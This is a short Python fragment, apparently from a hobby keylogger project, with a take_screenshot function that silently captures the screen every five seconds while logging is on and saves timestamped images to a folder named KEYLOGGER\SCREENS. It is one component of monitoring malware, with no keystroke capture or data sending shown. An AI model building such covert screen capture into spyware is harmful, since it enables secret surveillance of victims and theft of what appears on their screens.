 def take_screenshot():
    while is_logging:
        try:
            save_path = "C:\\Users\\malek\\OneDrive\\Bureau\\KEYLOGGER\\SCREENS"
            screenshot = ImageGrab.grab()
            timestamp = time.strftime("%Y%m%d-%H%M%S")
            screenshot.save(os.path.join(save_path, f"screenshot_{timestamp}.png"))
            print("Screenshot taken successfully.")
        except Exception as e:
            print(f"Error taking screenshot: {e}")
        time.sleep(5)